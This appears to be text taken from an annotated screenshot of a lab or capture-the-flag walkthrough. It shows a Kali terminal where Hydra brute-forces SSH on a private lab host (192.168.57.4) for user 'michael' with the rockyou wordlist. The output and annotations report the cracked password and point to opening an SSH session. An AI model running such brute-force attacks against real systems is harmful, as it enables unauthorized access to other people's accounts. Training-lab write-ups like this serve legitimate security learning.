 Finder File Edit View Go Window Help 100% Sat 12:48 PM
Kali Rolling (2019.4) x64 (Snapshot 1) [Running]
root@kali: ~ 12:48 PM
root@kali: ~
File Actions Edit View Help
michael@Raven: ~ root@kali: ~
root@kali:~# ls
Desktop Documents Downloads hydra.restore login.txt Music pass.txt Pictures Public steven.txt Templates Videos
root@kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.57.4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-11 12:48:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.57.4:22/
[22][ssh] host: 192.168.57.4 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-11 12:48:28
root@kali:~#
Command used to
crack ‘michael’
Password that was found.
Now we can start an ssh
session with this information
Left ⌘